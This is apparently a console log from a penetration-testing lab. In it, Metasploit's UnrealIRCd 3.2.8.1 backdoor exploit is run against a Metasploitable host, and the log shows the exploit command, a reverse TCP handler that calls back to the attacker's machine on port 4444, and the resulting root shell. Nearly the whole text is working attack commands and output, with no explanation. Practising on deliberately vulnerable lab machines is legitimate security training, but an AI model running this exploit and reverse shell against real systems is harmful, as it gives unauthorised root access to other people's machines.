 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] 192.168.56.106:6667 - Connected to 192.168.56.106:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.106:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ALR9DPxpJFCyiGPM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ALR9DPxpJFCyiGPM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.105:4444 -> 192.168.56.106:56273) at 2022-06-29 14:57:57 +0000
id
uid=0(root) gid=0(root)
hostname
metasploitable